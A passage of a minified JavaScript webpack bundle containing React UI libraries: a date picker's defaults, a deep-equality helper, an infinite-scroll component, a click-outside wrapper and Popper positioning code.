eh.default.createElement(nS,{className:this.props.popperClassName,wrapperClassName:this.props.wrapperClassName,hidePopper:!this.isCalendarOpen(),portalId:this.props.portalId,portalHost:this.props.portalHost,popperModifiers:this.props.popperModifiers,targetComponent:this.renderInputContainer(),popperContainer:this.props.popperContainer,popperComponent:e,popperPlacement:this.props.popperPlacement,popperProps:this.props.popperProps,popperOnKeyDown:this.onPopperKeyDown,enableTabLoop:this.props.enableTabLoop})}}],[{key:"defaultProps",get:function(){return{allowSameDay:!1,dateFormat:"MM/dd/yyyy",dateFormatCalendar:"LLLL yyyy",onChange:function(){},disabled:!1,disabledKeyboardNavigation:!1,dropdownMode:"scroll",onFocus:function(){},onBlur:function(){},onKeyDown:function(){},onInputClick:function(){},onSelect:function(){},onClickOutside:function(){},onMonthChange:function(){},onCalendarOpen:function(){},onCalendarClose:function(){},preventOpenOnFocus:!1,onYearChange:function(){},onInputError:function(){},monthsShown:1,readOnly:!1,withPortal:!1,selectsDisabledDaysInRange:!1,shouldCloseOnSelect:!0,showTimeSelect:!1,showTimeInput:!1,showPreviousMonths:!1,showMonthYearPicker:!1,showFullMonthYearPicker:!1,showTwoColumnMonthYearPicker:!1,showFourColumnMonthYearPicker:!1,showYearPicker:!1,showQuarterYearPicker:!1,strictParsing:!1,timeIntervals:30,timeCaption:"Time",previousMonthAriaLabel:"Previous Month",previousMonthButtonLabel:"Previous Month",nextMonthAriaLabel:"Next Month",nextMonthButtonLabel:"Next Month",previousYearAriaLabel:"Previous Year",previousYearButtonLabel:"Previous Year",nextYearAriaLabel:"Next Year",nextYearButtonLabel:"Next Year",timeInputLabel:"Time",enableTabLoop:!0,yearItemNumber:12,renderDayContents:function(e){return e},focusSelectedMonth:!1,showPopperArrow:!0,excludeScrollbar:!0,customTimeInput:null,calendarStartDay:void 0}}}]),n}(eh.default.Component),nE="input",nZ="navigate";e.CalendarContainer=ny,e.default=nT,e.getDefaultLocale=tW,e.registerLocale=function(e,t){var n="undefined"!=typeof window?window:globalThis;n.__localeData__||(n.__localeData__={}),n.__localeData__[e]=t},e.setDefaultLocale=function(e){("undefined"!=typeof window?window:globalThis).__localeId__=e},Object.defineProperty(e,"__esModule",{value:!0})}(t,n(86006),n(79497),n(8683),n(13892),n(62611),n(63733),n(28901),n(38346),n(71259),n(62834),n(90577),n(63224),n(63462),n(40441),n(93331),n(46009),n(2032),n(11331),n(53476),n(75500),n(66210),n(61584),n(6711),n(28489),n(77955),n(86939),n(9658),n(19704),n(9788),n(85407),n(49756),n(99757),n(17602),n(39272),n(59723),n(25571),n(8199),n(20768),n(73803),n(8790),n(53437),n(51160),n(51112),n(83293),n(30146),n(64127),n(48324),n(49360),n(92880),n(80954),n(61907),n(4258),n(6375),n(21454),n(864),n(22020),n(29006),n(88461),n(27291),n(33366),n(71620),n(21755),n(23130),n(8431),n(36451),n(54433))},35390:function(e){var t="undefined"!=typeof Element,n="function"==typeof Map,r="function"==typeof Set,o="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;e.exports=function(e,a){try{return function e(a,i){if(a===i)return!0;if(a&&i&&"object"==typeof a&&"object"==typeof i){var s,u,l,c;if(a.constructor!==i.constructor)return!1;if(Array.isArray(a)){if((s=a.length)!=i.length)return!1;for(u=s;0!=u--;)if(!e(a[u],i[u]))return!1;return!0}if(n&&a instanceof Map&&i instanceof Map){if(a.size!==i.size)return!1;for(c=a.entries();!(u=c.next()).done;)if(!i.has(u.value[0]))return!1;for(c=a.entries();!(u=c.next()).done;)if(!e(u.value[1],i.get(u.value[0])))return!1;return!0}if(r&&a instanceof Set&&i instanceof Set){if(a.size!==i.size)return!1;for(c=a.entries();!(u=c.next()).done;)if(!i.has(u.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(a)&&ArrayBuffer.isView(i)){if((s=a.length)!=i.length)return!1;for(u=s;0!=u--;)if(a[u]!==i[u])return!1;return!0}if(a.constructor===RegExp)return a.source===i.source&&a.flags===i.flags;if(a.valueOf!==Object.prototype.valueOf&&"function"==typeof a.valueOf&&"function"==typeof i.valueOf)return a.valueOf()===i.valueOf();if(a.toString!==Object.prototype.toString&&"function"==typeof a.toString&&"function"==typeof i.toString)return a.toString()===i.toString();if((s=(l=Object.keys(a)).length)!==Object.keys(i).length)return!1;for(u=s;0!=u--;)if(!Object.prototype.hasOwnProperty.call(i,l[u]))return!1;if(t&&a instanceof Element)return!1;for(u=s;0!=u--;)if(("_owner"!==l[u]&&"__v"!==l[u]&&"__o"!==l[u]||!a.$$typeof)&&!e(a[l[u]],i[l[u]]))return!1;return!0}return a!=a&&i!=i}(e,a)}catch(e){if((e.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw e}}},41183:function(e,t,n){"use strict";var r=n(86006),o=function(e,t){return(o=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},a=function(){return(a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i={Pixel:"Pixel",Percent:"Percent"},s={unit:i.Percent,value:.8};function u(e){return"number"==typeof e?{unit:i.Percent,value:100*e}:"string"==typeof e?e.match(/^(\d*(\.\d+)?)px$/)?{unit:i.Pixel,value:parseFloat(e)}:e.match(/^(\d*(\.\d+)?)%$/)?{unit:i.Percent,value:parseFloat(e)}:(console.warn('scrollThreshold format is invalid. Valid formats: "120px", "50%"...'),s):(console.warn("scrollThreshold should be string or number"),s)}var l=function(e){function t(t){var n=e.call(this,t)||this;return n.lastScrollTop=0,n.actionTriggered=!1,n.startY=0,n.currentY=0,n.dragging=!1,n.maxPullDownDistance=0,n.getScrollableTarget=function(){return n.props.scrollableTarget instanceof HTMLElement?n.props.scrollableTarget:"string"==typeof n.props.scrollableTarget?document.getElementById(n.props.scrollableTarget):(null===n.props.scrollableTarget&&console.warn("You are trying to pass scrollableTarget but it is null. This might\n        happen because the element may not have been added to DOM yet.\n        See https://github.com/ankeetmaini/react-infinite-scroll-component/issues/59 for more info.\n      "),null)},n.onStart=function(e){!n.lastScrollTop&&(n.dragging=!0,e instanceof MouseEvent?n.startY=e.pageY:e instanceof TouchEvent&&(n.startY=e.touches[0].pageY),n.currentY=n.startY,n._infScroll&&(n._infScroll.style.willChange="transform",n._infScroll.style.transition="transform 0.2s cubic-bezier(0,0,0.31,1)"))},n.onMove=function(e){n.dragging&&(e instanceof MouseEvent?n.currentY=e.pageY:e instanceof TouchEvent&&(n.currentY=e.touches[0].pageY),n.currentY<n.startY||(n.currentY-n.startY>=Number(n.props.pullDownToRefreshThreshold)&&n.setState({pullToRefreshThresholdBreached:!0}),n.currentY-n.startY>1.5*n.maxPullDownDistance||!n._infScroll||(n._infScroll.style.overflow="visible",n._infScroll.style.transform="translate3d(0px, "+(n.currentY-n.startY)+"px, 0px)")))},n.onEnd=function(){n.startY=0,n.currentY=0,n.dragging=!1,n.state.pullToRefreshThresholdBreached&&(n.props.refreshFunction&&n.props.refreshFunction(),n.setState({pullToRefreshThresholdBreached:!1})),requestAnimationFrame(function(){n._infScroll&&(n._infScroll.style.overflow="auto",n._infScroll.style.transform="none",n._infScroll.style.willChange="unset")})},n.onScrollListener=function(e){"function"==typeof n.props.onScroll&&setTimeout(function(){return n.props.onScroll&&n.props.onScroll(e)},0);var t=n.props.height||n._scrollableNode?e.target:document.documentElement.scrollTop?document.documentElement:document.body;n.actionTriggered||((n.props.inverse?n.isElementAtTop(t,n.props.scrollThreshold):n.isElementAtBottom(t,n.props.scrollThreshold))&&n.props.hasMore&&(n.actionTriggered=!0,n.setState({showLoader:!0}),n.props.next&&n.props.next()),n.lastScrollTop=t.scrollTop)},n.state={showLoader:!1,pullToRefreshThresholdBreached:!1,prevDataLength:t.dataLength},n.throttledOnScrollListener=(function(e,t,n,r){var o,a=!1,i=0;function s(){o&&clearTimeout(o)}function u(){var u=this,l=Date.now()-i,c=arguments;function d(){i=Date.now(),n.apply(u,c)}a||(r&&!o&&d(),s(),void 0===r&&l>e?d():!0!==t&&(o=setTimeout(r?function(){o=void 0}:d,void 0===r?e-l:e)))}return"boolean"!=typeof t&&(r=n,n=t,t=void 0),u.cancel=function(){s(),a=!0},u})(150,n.onScrollListener).bind(n),n.onStart=n.onStart.bind(n),n.onMove=n.onMove.bind(n),n.onEnd=n.onEnd.bind(n),n}return!function(e,t){function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}(t,e),t.prototype.componentDidMount=function(){if(void 0===this.props.dataLength)throw Error('mandatory prop "dataLength" is missing. The prop is needed when loading more content. Check README.md for usage');if(this._scrollableNode=this.getScrollableTarget(),this.el=this.props.height?this._infScroll:this._scrollableNode||window,this.el&&this.el.addEventListener("scroll",this.throttledOnScrollListener),"number"==typeof this.props.initialScrollY&&this.el&&this.el instanceof HTMLElement&&this.el.scrollHeight>this.props.initialScrollY&&this.el.scrollTo(0,this.props.initialScrollY),this.props.pullDownToRefresh&&this.el&&(this.el.addEventListener("touchstart",this.onStart),this.el.addEventListener("touchmove",this.onMove),this.el.addEventListener("touchend",this.onEnd),this.el.addEventListener("mousedown",this.onStart),this.el.addEventListener("mousemove",this.onMove),this.el.addEventListener("mouseup",this.onEnd),this.maxPullDownDistance=this._pullDown&&this._pullDown.firstChild&&this._pullDown.firstChild.getBoundingClientRect().height||0,this.forceUpdate(),"function"!=typeof this.props.refreshFunction))throw Error('Mandatory prop "refreshFunction" missing.\n          Pull Down To Refresh functionality will not work\n          as expected. Check README.md for usage\'')},t.prototype.componentWillUnmount=function(){this.el&&(this.el.removeEventListener("scroll",this.throttledOnScrollListener),this.props.pullDownToRefresh&&(this.el.removeEventListener("touchstart",this.onStart),this.el.removeEventListener("touchmove",this.onMove),this.el.removeEventListener("touchend",this.onEnd),this.el.removeEventListener("mousedown",this.onStart),this.el.removeEventListener("mousemove",this.onMove),this.el.removeEventListener("mouseup",this.onEnd)))},t.prototype.componentDidUpdate=function(e){this.props.dataLength!==e.dataLength&&(this.actionTriggered=!1,this.setState({showLoader:!1}))},t.getDerivedStateFromProps=function(e,t){return e.dataLength!==t.prevDataLength?a(a({},t),{prevDataLength:e.dataLength}):null},t.prototype.isElementAtTop=function(e,t){void 0===t&&(t=.8);var n=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,r=u(t);return r.unit===i.Pixel?e.scrollTop<=r.value+n-e.scrollHeight+1:e.scrollTop<=r.value/100+n-e.scrollHeight+1},t.prototype.isElementAtBottom=function(e,t){void 0===t&&(t=.8);var n=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,r=u(t);return r.unit===i.Pixel?e.scrollTop+n>=e.scrollHeight-r.value:e.scrollTop+n>=r.value/100*e.scrollHeight},t.prototype.render=function(){var e=this,t=a({height:this.props.height||"auto",overflow:"auto",WebkitOverflowScrolling:"touch"},this.props.style),n=this.props.hasChildren||!!(this.props.children&&this.props.children instanceof Array&&this.props.children.length),o=this.props.pullDownToRefresh&&this.props.height?{overflow:"auto"}:{};return r.createElement("div",{style:o,className:"infinite-scroll-component__outerdiv"},r.createElement("div",{className:"infinite-scroll-component "+(this.props.className||""),ref:function(t){return e._infScroll=t},style:t},this.props.pullDownToRefresh&&r.createElement("div",{style:{position:"relative"},ref:function(t){return e._pullDown=t}},r.createElement("div",{style:{position:"absolute",left:0,right:0,top:-1*this.maxPullDownDistance}},this.state.pullToRefreshThresholdBreached?this.props.releaseToRefreshContent:this.props.pullDownToRefreshContent)),this.props.children,!this.state.showLoader&&!n&&this.props.hasMore&&this.props.loader,this.state.showLoader&&this.props.hasMore&&this.props.loader,!this.props.hasMore&&this.props.endMessage))},t}(r.Component);t.Z=l},23130:function(e,t,n){"use strict";n.r(t),n.d(t,{IGNORE_CLASS_NAME:function(){return h}});var r,o,a=n(86006),i=n(8431);function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function u(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var l=function(){if("undefined"!=typeof window&&"function"==typeof window.addEventListener){var e=!1,t=Object.defineProperty({},"passive",{get:function(){e=!0}}),n=function(){};return window.addEventListener("testPassiveEventSupport",n,t),window.removeEventListener("testPassiveEventSupport",n,t),e}},c=(void 0===r&&(r=0),function(){return++r}),d={},p={},f=["touchstart","touchmove"],h="ignore-react-onclickoutside";function m(e,t){var n={};return -1!==f.indexOf(t)&&o&&(n.passive=!e.props.preventDefault),n}t.default=function(e,t){var n,r,f=e.displayName||e.name||"Component";return r=n=function(n){function r(e){var r;return(r=n.call(this,e)||this).__outsideClickHandler=function(e){if("function"==typeof r.__clickOutsideHandlerProp){r.__clickOutsideHandlerProp(e);return}var t=r.getInstance();if("function"==typeof t.props.handleClickOutside){t.props.handleClickOutside(e);return}if("function"==typeof t.handleClickOutside){t.handleClickOutside(e);return}throw Error("WrappedComponent: "+f+" lacks a handleClickOutside(event) function for processing outside click events.")},r.__getComponentNode=function(){var e=r.getInstance();return t&&"function"==typeof t.setClickOutsideRef?t.setClickOutsideRef()(e):"function"==typeof e.setClickOutsideRef?e.setClickOutsideRef():(0,i.findDOMNode)(e)},r.enableOnClickOutside=function(){if("undefined"!=typeof document&&!p[r._uid]){void 0===o&&(o=l()),p[r._uid]=!0;var e=r.props.eventTypes;e.forEach||(e=[e]),d[r._uid]=function(e){null!==r.componentNode&&(r.props.preventDefault&&e.preventDefault(),r.props.stopPropagation&&e.stopPropagation(),!(r.props.excludeScrollbar&&(document.documentElement.clientWidth<=e.clientX||document.documentElement.clientHeight<=e.clientY)))&&function(e,t,n){if(e===t)return!0;for(;e.parentNode||e.host;){var r;if(e.parentNode&&((r=e)===t||(r.correspondingElement?r.correspondingElement.classList.contains(n):r.classList.contains(n))))return!0;e=e.parentNode||e.host}return e}(e.composed&&e.composedPath&&e.composedPath().shift()||e.target,r.componentNode,r.props.outsideClickIgnoreClass)===document&&r.__outsideClickHandler(e)},e.forEach(function(e){document.addEventListener(e,d[r._uid],m(u(r),e))})}},r.disableOnClickOutside=function(){delete p[r._uid];var e=d[r._uid];if(e&&"undefined"!=typeof document){var t=r.props.eventTypes;t.forEach||(t=[t]),t.forEach(function(t){return document.removeEventListener(t,e,m(u(r),t))}),delete d[r._uid]}},r.getRef=function(e){return r.instanceRef=e},r._uid=c(),r}(h=r).prototype=Object.create(n.prototype),h.prototype.constructor=h,s(h,n);var h,v=r.prototype;return v.getInstance=function(){if(e.prototype&&!e.prototype.isReactComponent)return this;var t=this.instanceRef;return t.getInstance?t.getInstance():t},v.componentDidMount=function(){if("undefined"!=typeof document&&document.createElement){var e=this.getInstance();if(t&&"function"==typeof t.handleClickOutside&&(this.__clickOutsideHandlerProp=t.handleClickOutside(e),"function"!=typeof this.__clickOutsideHandlerProp))throw Error("WrappedComponent: "+f+" lacks a function for processing outside click events specified by the handleClickOutside config option.");this.componentNode=this.__getComponentNode(),this.props.disableOnClickOutside||this.enableOnClickOutside()}},v.componentDidUpdate=function(){this.componentNode=this.__getComponentNode()},v.componentWillUnmount=function(){this.disableOnClickOutside()},v.render=function(){var t=this.props;t.excludeScrollbar;var n=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)t.indexOf(n=a[r])>=0||(o[n]=e[n]);return o}(t,["excludeScrollbar"]);return e.prototype&&e.prototype.isReactComponent?n.ref=this.getRef:n.wrappedRef=this.getRef,n.disableOnClickOutside=this.disableOnClickOutside,n.enableOnClickOutside=this.enableOnClickOutside,(0,a.createElement)(e,n)},r}(a.Component),n.displayName="OnClickOutside("+f+")",n.defaultProps={eventTypes:["mousedown","touchstart"],excludeScrollbar:t&&t.excludeScrollbar||!1,outsideClickIgnoreClass:h,preventDefault:!1,stopPropagation:!1},n.getClass=function(){return e.getClass?e.getClass():e},r}},36451:function(e,t,n){"use strict";n.r(t),n.d(t,{Manager:function(){return d},Popper:function(){return eM},Reference:function(){return eZ},usePopper:function(){return eC}});var r,o,a,i,s,u=n(86006),l=u.createContext(),c=u.createContext();function d(e){var t=e.children,n=u.useState(null),r=n[0],o=n[1],a=u.useRef(!1);u.useEffect(function(){return function(){a.current=!0}},[]);var i=u.useCallback(function(e){a.current||o(e)},[]);return u.createElement(l.Provider,{value:r},u.createElement(c.Provider,{value:i},t))}var p=function(e){return Array.isArray(e)?e[0]:e},f=function(e){if("function"==typeof e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e.apply(void 0,n)}},h=function(e,t){if("function"==typeof e)return f(e,t);null!=e&&(e.current=t)},m=function(e){return e.reduce(function(e,t){var n=t[0],r=t[1];return e[n]=r,e},{})},v="undefined"!=typeof window&&window.document&&window.document.createElement?u.useLayoutEffect:u.useEffect,g=n(8431);function y(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function b(e){var t=y(e).Element;return e instanceof t||e instanceof Element}function w(e){var t=y(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function D(e){if("undefined"==typeof ShadowRoot)return!1;var t=y(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var k=Math.max,C=Math.min,S=Math.round;function x(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function O(){return!/^((?!chrome|android).)*safari/i.test(x())}function M(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),o=1,a=1;t&&w(e)&&(o=e.offsetWidth>0&&S(r.width)/e.offsetWidth||1,a=e.offsetHeight>0&&S(r.height)/e.offsetHeight||1);var i=(b(e)?y(e):window).visualViewport,s=!O()&&n,u=(r.left+(s&&i?i.offsetLeft:0))/o,l=(r.top+(s&&i?i.offsetTop:0))/a,c=r.width/o,d=r.height/a;return{width:c,height:d,top:l,right:u+c,bottom:l+d,left:u,x:u,y:l}}function T(e){var t=y(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function E(e){return e?(e.nodeName||"").toLowerCase():null}function Z(e){return((b(e)?e.ownerDocument:e.document)||window.document).documentElement}function P(e){return M(Z(e)).left+T(e).scrollLeft}function _(e){return y(e).getComputedStyle(e)}function N(e){var t=_(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function I(e){var t=M(e),n=e.offsetWidth,r=e.offsetHeight;return 1>=Math.abs(t.width-n)&&(n=t.width),1>=Math.abs(t.height-r)&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function L(e){return"html"===E(e)?e:e.assignedSlot||e.parentNode||(D(e)?e.host:null)||Z(e)}function R(e,t){void 0===t&&(t=[]);var n,r=function e(t){return["html","body","#document"].indexOf(E(t))>=0?t.ownerDocument.body:w(t)&&N(t)?t:e(L(t))}(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),a=y(r),i=o?[a].concat(a.visualViewport||[],N(r)?r:[]):r,s=t.concat(i);return o?s:s.concat(R(L(i)))}function Y(e){return w(e)&&"fixed"!==_(e).position?e.offsetParent:null}function A(e){for(var t=y(e),n=Y(e);n&&["table","td","th"].indexOf(E(n))>=0&&"static"===_(n).position;)n=Y(n);return n&&("html"===E(n)||"body"===E(n)&&"static"===_(n).position)?t:n||function(e){var t=/firefox/i.test(x());if(/Trident/i.test(x())&&w(e)&&"fixed"===_(e).position)return null;var n=L(e);for(D(n)&&(n=n.host);w(n)&&0>["html","body"].indexOf(E(n));){var r=_(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var F="bottom",H="right",V="left",U="auto",j=["top",F,H,V],B="start",W="viewport",q="popper",Q=j.reduce(function(e,t){return e.concat([t+"-"+B,t+"-end"])},[]),z=[].concat(j,[U]).reduce(function(e,t){return e.concat([t,t+"-"+B,t+"-end"])},[]),K=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"],$={placement:"bottom",modifiers:[],strategy:"absolute"};function G(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}var X={passive:!0};function J(e){return e.split("-")[0]}function ee(e){return e.split("-")[1]}function et(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function en(e){var t,n=e.reference,r=e.element,o=e.placement,a=o?J(o):null,i=o?ee(o):null,s=n.x+n.width/2-r.width/2,u=n.y+n.height/2-r.height/2;switch(a){case"top":t={x:s,y:n.y-r.height};break;case F:t={x:s,y:n.y+n.height};break;case H:t={x:n.x+n.width,y:u};break;case V:t={x:n.x-r.width,y:u};break;default:t={x:n.x,y:n.y}}var l=a?et(a):null;if(null!=l){var c="y"===l?"height":"width";switch(i){case B:t[l]=t[l]-(n[c]/2-r[c]/2);break;case"end":t[l]=t[l]+(n[c]/2-r[c]/2)}}return t}var er={top:"auto",right:"auto",bottom:"auto",left:"auto"};function eo(e){var t,n,r,o,a,i,s,u=e.popper,l=e.popperRect,c=e.placement,d=e.variation,p=e.offsets,f=e.position,h=e.gpuAcceleration,m=e.adaptive,v=e.roundOffsets,g=e.isFixed,b=p.x,w=void 0===b?0:b,D=p.y,k=void 0===D?0:D,C="function"==typeof v?v({x:w,y:k}):{x:w,y:k};w=C.x,k=C.y;var x=p.hasOwnProperty("x"),O=p.hasOwnProperty("y"),M=V,T="top",E=window;if(m){var P=A(u),N="clientHeight",I="clientWidth";P===y(u)&&"static"!==_(P=Z(u)).position&&"absolute"===f&&(N="scrollHeight",I="scrollWidth"),("top"===c||(c===V||c===H)&&"end"===d)&&(T=F,k-=(g&&P===E&&E.visualViewport?E.visualViewport.height:P[N])-l.height,k*=h?1:-1),(c===V||("top"===c||c===F)&&"end"===d)&&(M=H,w-=(g&&P===E&&E.visualViewport?E.visualViewport.width:P[I])-l.width,w*=h?1:-1)}var L=Object.assign({position:f},m&&er),R=!0===v?(t={x:w,y:k},n=y(u),r=t.x,o=t.y,{x:S(r*(a=n.devicePixelRatio||1))/a||0,y:S(o*a)/a||0}):{x:w,y:k};return(w=R.x,k=R.y,h)?Object.assign({},L,((s={})[T]=O?"0":"",s[M]=x?"0":"",s.transform=1>=(E.devicePixelRatio||1)?"translate("+w+"px, "+k+"px)":"translate3d("+w+"px, "+k+"px, 0)",s)):Object.assign({},L,((i={})[T]=O?k+"px":"",i[M]=x?w+"px":"",i.transform="",i))}var ea={left:"right",right:"left",bottom:"top",top:"bottom"};function ei(e){return e.replace(/left|right|bottom|top/g,function(e){return ea[e]})}var es={start:"end",end:"start"};function eu(e){return e.replace(/start|end/g,function(e){return es[e]})}function el(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&D(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function ec(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function ed(e,t,n){var r,o,a,i,s,u,l,c,d,p;return t===W?ec(function(e,t){var n=y(e),r=Z(e),o=n.visualViewport,a=r.clientWidth,i=r.clientHeight,s=0,u=0;if(o){a=o.width,i=o.height;var l=O();(l||!l&&"fixed"===t)&&(s=o.offsetLeft,u=o.offsetTop)}return{width:a,height:i,x:s+P(e),y:u}}(e,n)):b(t)?((r=M(t,!1,"fixed"===n)).top=r.top+t.clientTop,r.left=r.left+t.clientLeft,r.bottom=r.top+t.clientHeight,r.right=r.left+t.clientWidth,r.width=t.clientWidth,r.height=t.clientHeight,r.x=r.left,r.y=r.top,r):ec((o=Z(e),i=Z(o),s=T(o),u=null==(a=o.ownerDocument)?void 0:a.body,l=k(i.scrollWidth,i.clientWidth,u?u.scrollWidth:0,u?u.clientWidth:0),c=k(i.scrollHeight,i.clientHeight,u?u.scrollHeight:0,u?u.clientHeight:0),d=-s.scrollLeft+P(o),p=-s.scrollTop,"rtl"===_(u||i).direction&&(d+=k(i.clientWidth,u?u.clientWidth:0)-l),{width:l,height:c,x:d,y:p}))}function ep(){return{top:0,right:0,bottom:0,left:0}}function ef(e){return Object.assign({},ep(),e)}function eh(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function em(e,t){void 0===t&&(t={});var n,r,o,a,i,s,u,l=t,c=l.placement,d=void 0===c?e.placement:c,p=l.strategy,f=void 0===p?e.strategy:p,h=l.boundary,m=l.rootBoundary,v=l.elementContext,g=void 0===v?q:v,y=l.altBoundary,D=l.padding,S=void 0===D?0:D,x=ef("number"!=typeof S?S:eh(S,j)),O=e.rects.popper,T=e.elements[void 0!==y&&y?g===q?"reference":q:g],P=(n=b(T)?T:T.contextElement||Z(e.elements.popper),s=(i=[].concat("clippingParents"===(r=void 0===h?"clippingParents":h)?(o=R(L(n)),b(a=["absolute","fixed"].indexOf(_(n).position)>=0&&w(n)?A(n):n)?o.filter(function(e){return b(e)&&el(e,a)&&"body"!==E(e)}):[]):[].concat(r),[void 0===m?W:m]))[0],(u=i.reduce(function(e,t){var r=ed(n,t,f);return e.top=k(r.top,e.top),e.right=C(r.right,e.right),e.bottom=C(r.bottom,e.bottom),e.left=k(r.left,e.left),e},ed(n,s,f))).width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u),N=M(e.elements.reference),I=en({reference:N,element:O,strategy:"absolute",placement:d}),Y=ec(Object.assign({},O,I)),V=g===q?Y:N,U={top:P.top-V.top+x.top,bottom:V.bottom-P.bottom+x.bottom,left:P.left-V.left+x.left,right:V.right-P.right+x.right},B=e.modifiersData.offset;if(g===q&&B){var Q=B[d];Object.keys(U).forEach(function(e){var t=[H,F].indexOf(e)>=0?1:-1,n=["top",F].indexOf(e)>=0?"y":"x";U[e]+=Q[n]*t})}return U}function ev(e,t,n){return k(e,C(t,n))}function eg(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function ey(e){return["top",H,F,V].some(function(t){return e[t]>=0})}var eb=(a=void 0===(o=(r={defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,a=void 0===o||o,i=r.resize,s=void 0===i||i,u=y(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&l.forEach(function(e){e.addEventListener("scroll",n.update,X)}),s&&u.addEventListener("resize",n.update,X),function(){a&&l.forEach(function(e){e.removeEventListener("scroll",n.update,X)}),s&&u.removeEventListener("resize",n.update,X)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=en({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=n.adaptive,a=n.roundOffsets,i=void 0===a||a,s={placement:J(t.placement),variation:ee(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:void 0===r||r,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,eo(Object.assign({},s,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:void 0===o||o,roundOffsets:i})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,eo(Object.assign({},s,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:i})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];w(o)&&E(o)&&(Object.assign(o.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],o=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});w(r)&&E(r)&&(Object.assign(r.style,a),Object.keys(o).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,a=void 0===o?[0,0]:o,i=z.reduce(function(e,n){var r,o,i,s,u,l;return e[n]=(r=t.rects,i=[V,"top"].indexOf(o=J(n))>=0?-1:1,u=(s="function"==typeof a?a(Object.assign({},r,{placement:n})):a)[0],l=s[1],u=u||0,l=(l||0)*i,[V,H].indexOf(o)>=0?{x:l,y:u}:{x:u,y:l}),e},{}),s=i[t.placement],u=s.x,l=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=l),t.modifiersData[r]=i}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var 